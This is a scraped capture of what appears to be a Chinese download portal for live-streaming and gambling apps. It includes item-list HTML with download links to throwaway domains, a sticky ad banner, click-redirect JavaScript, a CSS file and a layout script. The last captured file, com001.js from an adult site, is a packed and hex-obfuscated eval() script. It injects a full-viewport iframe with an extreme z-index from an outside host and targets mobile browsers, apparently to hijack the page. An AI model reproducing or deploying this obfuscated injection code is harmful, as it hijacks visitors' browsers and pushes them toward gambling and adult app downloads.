                                         data-androidlink="https://shuxue4856797.tiyuke1.com/?cid=7409589"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/LAYlZcyk5.gif" alt="心语直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            心语直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">776456次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://157702.pro"
                                         data-androidlink="https://157702.pro"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://img.mmtd.top/tianmei200x200.gif" alt="天美直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            天美直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">632432次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://54231.top"
                                         data-androidlink="https://54231.top"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div>                </div>
            </div>
        </div>
    </div>
</div>

<div class="sticky-ad-banner" id="stickyAdBanner">
  <a href="https://wwww.eervasds5.top/" target="_blank" class="sticky-link">
    <img src="https://img.mmtd.top/xydipiao.gif" alt="底飘" class="sticky-img">
    <div class="banner-close" id="closeBanner">×</div>
  </a>
</div>

<script src="/Public/static/js/jquery.min.js"></script>
<script src="/Public/static/js/swiper.min.js"></script>
<script>
    var u = navigator.userAgent;
    var platform;
    if (u.match(/(iPhone|iPad)/i)) {
        platform = 'ios';
        $('body').addClass('mobile');
    } else if (u.match(/android/i)) {
        platform = 'android';
        $('body').addClass('mobile');
    } else {
        platform = 'pc';
        $('body').addClass('pc');
    }

    $(function () {

        /* ===== 顶部 Banner 轮播 ===== */
        new Swiper('.banner-wrap .swiper-container', {
            loop: true,
            slidesPerView: 1,
            speed: 500,
            pagination: {
                el: '.banner-wrap .swiper-pagination',
                clickable: true
            },
            autoplay: {
                delay: 3000,
                disableOnInteraction: false
            }
        });

        /* ===== Tab 切换列表 ===== */
        var nameArr = ['精品直播', '热门博彩'];
        new Swiper('.list-tabs .swiper-container', {
            autoHeight: true,
            slidesPerView: 1,
            loop: false,
            pagination: {
                el: '.list-tabs .list-tabs-header',
                clickable: true,
                renderBullet: function (index, className) {
                    return '<div class="list-tabs-item ' + className + '">' + nameArr[index] + '</div>';
                }
            },
            on: {
                progress: function (progress) {
                    var left = progress * (nameArr.length - 1) / nameArr.length;
                    $('.list-tabs-slider').css('left', left * 100 + '%');
                }
            }
        });

        /* ===== 底部小轮播 ===== */
        new Swiper('.ad-1-wrap .swiper-container', {
            loop: true,
            slidesPerView: 1,
            autoplay: {
                delay: 2500,
                disableOnInteraction: false
            }
        });

        /* ===== 整行点击跳转（含图片） ===== */
        $(".item-wrap").click(function () {
            var $btn = $(this).find(".btn-download");
            var data = $btn.data();
            var jumpUrl = data.link;

            if (platform === 'android') {
                jumpUrl = data.androidlink || data.link;
            } else if (platform === 'ios') {
                jumpUrl = data.ioslink || data.link;
            }

            if (jumpUrl && jumpUrl !== 'javascript:void(0)') {
                window.open(jumpUrl, '_blank');
            }
        });

        /* ===== 阻止按钮冒泡 ===== */
        $(".btn-download").click(function (e) {
            e.stopPropagation();
        });
    });

    /* ===== 关闭底飘广告 ===== */
    document.getElementById('closeBanner').addEventListener('click', function (e) {
        e.preventDefault();
        e.stopPropagation();
        document.getElementById('stickyAdBanner').style.display = 'none';
    });
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"26b016d744c74f1594345384db82762d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://k9de5.83ne8b.com/Public/static/css/iconfont.css
body_size: -99
content:
@font-face {font-family: "iconfont";
  src: url('../fonts/iconfont-1560851833076.eot'); 
  src: url('../fonts/iconfont-1560851833076.eot#iefix') format('embedded-opentype'), 
  url('../fonts/d1b9d9b086964c8cab9182cd6db80c9f.woff') format('woff2'),
  url('../fonts/iconfont-1560851833076.woff') format('woff'),
  url('../fonts/iconfont-1560851833076.ttf') format('truetype'), 
  url('../fonts/iconfont-1560851833076.svg#iconfont') format('svg'); 
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-search:before {
  content: "\e651";
}

.icon-top:before {
  content: "\e62e";
}

.icon-pic:before {
  content: "\e719";
}

.icon-back:before {
  content: "\e60c";
}

.icon-video:before {
  content: "\e67a";
}

.icon-zhibo:before {
  content: "\e621";
}

--- FILE ---
content_type: application/javascript
request_url: https://k9de5.83ne8b.com/Public/static/js/common.js
body_size: 50
content:
(function (c, d) {
  var e = document.documentElement || document.body,
    a = "orientationchange" in window ? "orientationchange" : "resize",
    b = function () {
      var f = e.clientWidth;
      e.style.fontSize = (f >= 750) ? "100px" : 100 * (f / 750) + "px"
      // e.style.fontSize = (f >= 580) ? "77px" : 77 * (f / 750) + "px"
    };
  b();
  c.addEventListener(a, b, false)
})(window);

//document.body.addEventListener('touchstart', function () { });

var os = function () {
  var ua = navigator.userAgent,
    isWindowsPhone = /(?:Windows Phone)/.test(ua),
    isSymbian = /(?:SymbianOS)/.test(ua) || isWindowsPhone,
    isAndroid = /(?:Android)/.test(ua),
    isFireFox = /(?:Firefox)/.test(ua),
    isChrome = /(?:Chrome|CriOS)/.test(ua),
    isTablet = /(?:iPad|PlayBook)/.test(ua) || (isAndroid && !/(?:Mobile)/.test(ua)) || (isFireFox && /(?:Tablet)/.test(ua)),
    isPhone = /(?:iPhone)/.test(ua) && !isTablet,
    isPc = !isPhone && !isAndroid && !isSymbian;
  return {
    isTablet: isTablet,
    isPhone: isPhone,
    isAndroid: isAndroid,
    isPc: isPc
  };
}();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.pornliveshow.com/com001.js
body_size: 768
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('w["\\7\\3\\9\\h\\d\\0\\4\\1"]["\\j\\a\\2\\1\\0"](\'\\E\\d\\0\\1\\8 \\4\\8\\d\\0\\q\\y\\u\\2\\0\\j\\g\\3\\a\\1\\y \\9\\3\\4\\1\\0\\4\\1\\q\\y\\j\\2\\7\\1\\c\\q\\7\\0\\u\\2\\9\\0\\o\\j\\2\\7\\1\\c\\z\\2\\4\\2\\1\\2\\8\\6\\o\\5\\9\\8\\6\\0\\q\\k\\z \\d\\8\\p\\2\\d\\h\\d\\o\\5\\9\\8\\6\\0\\q\\k\\z \\h\\5\\0\\a\\o\\5\\9\\8\\6\\8\\t\\6\\0\\q\\4\\3\\y\\H\\E\\5\\1\\s\\6\\0\\H\\c\\1\\d\\6\\z\\t\\3\\7\\s\\U\\j\\2\\7\\1\\c\\b\\k\\e\\e\\r\\f\\c\\0\\2\\n\\c\\1\\b\\k\\e\\e\\r\\f\\d\\8\\a\\n\\2\\4\\b\\e\\f\\g\\8\\7\\7\\2\\4\\n\\b\\e\\W\\E\\A\\5\\1\\s\\6\\0\\H\');B v=w["\\7\\3\\9\\h\\d\\0\\4\\1"]["\\9\\a\\0\\8\\1\\0\\C\\6\\0\\d\\0\\4\\1"](\'\\2\\l\\a\\8\\d\\0\');v["\\5\\a\\9"]=\'\\c\\1\\1\\g\\5\\b\\A\\A\\8\\5\\9\\5\\5\\G\\8\\5\\h\\2\\9\\t\\8\\5\\G\\9\\3\\d\\A\\N\\l\\7\\6\\F\\8\\G\\g\\c\\g\';v["\\5\\9\\a\\3\\6\\6\\2\\4\\n"]=\'\\8\\h\\1\\3\';v["\\5\\1\\s\\6\\0"]["\\9\\5\\5\\D\\0\\p\\1"]="\\j\\2\\7\\1\\c\\b\\k\\e\\e\\r\\f\\c\\0\\2\\n\\c\\1\\b\\k\\e\\e\\r\\f\\6\\0\\l\\1\\b\\k\\g\\p\\f\\1\\3\\g\\b\\k\\g\\p\\f\\t\\3\\a\\7\\0\\a\\b\\4\\3\\4\\0\\f\\t\\8\\9\\F\\n\\a\\3\\h\\4\\7\\b\\M\\l\\l\\l";B x=w["\\7\\3\\9\\h\\d\\0\\4\\1"]["\\9\\a\\0\\8\\1\\0\\C\\6\\0\\d\\0\\4\\1"]("\\7\\2\\u");B I=w["\\7\\3\\9\\h\\d\\0\\4\\1"]["\\9\\a\\0\\8\\1\\0\\C\\6\\0\\d\\0\\4\\1"]("\\7\\2\\u");x["\\5\\1\\s\\6\\0"]["\\9\\5\\5\\D\\0\\p\\1"]="\\o\\j\\0\\t\\F\\2\\1\\o\\3\\u\\0\\a\\l\\6\\3\\j\\o\\5\\9\\a\\3\\6\\6\\2\\4\\n\\b\\1\\3\\h\\9\\c\\f\\j\\2\\7\\1\\c\\b\\k\\e\\e\\r\\f\\c\\0\\2\\n\\c\\1\\b\\k\\e\\e\\r\\f\\16\\o\\2\\4\\7\\0\\p\\b\\m\\m\\m\\m\\m\\m\\m\\m\\m\\m\\f\\g\\3\\5\\2\\1\\2\\3\\4\\b\\l\\2\\p\\0\\7\\f\\1\\3\\g\\b\\e\\f\\6\\0\\l\\1\\b\\e\\f";B K=13["\\h\\5\\0\\a\\12\\n\\0\\4\\1"]["\\1\\3\\L\\3\\j\\0\\a\\J\\8\\5\\0"]()["\\d\\8\\1\\9\\c"](/(11|Y|Z|10|14|18|19|15|17|O|X|P|Q)/i)!=R;V(K){x["\\5\\1\\s\\6\\0"]["\\3\\u\\0\\a\\l\\6\\3\\j"]="\\8\\h\\1\\3"}x["\\8\\g\\g\\0\\4\\7\\J\\c\\2\\6\\7"](v);I["\\8\\g\\g\\0\\4\\7\\J\\c\\2\\6\\7"](x);w["\\7\\3\\9\\h\\d\\0\\4\\1"]["\\j\\a\\2\\1\\0"](I["\\2\\4\\4\\0\\a\\S\\D\\T\\L"]);',62,72,'x65|x74|x69|x6f|x6e|x73|x6c|x64|x61|x63|x72|x3a|x68|x6d|x30|x3b|x70|x75||x77|x31|x66|x39|x67|x2d|x78|x3d|x25|x79|x62|x76|h1|window|rwNvmMGEQ2|x22|x2c|x2f|var|x45|x54|x3c|x6b|x2e|x3e|cX3|x43|QbsSlLI4|x4c|x23|x6a|symbian|blackberry|wince|null|x48|x4d|x7b|if|x7d|j2me|iphone|android|coolpad|ipad|x41|navigator|mmp|wap|x7a|xoom|smartphone|midp'.split('|'),0,{}))
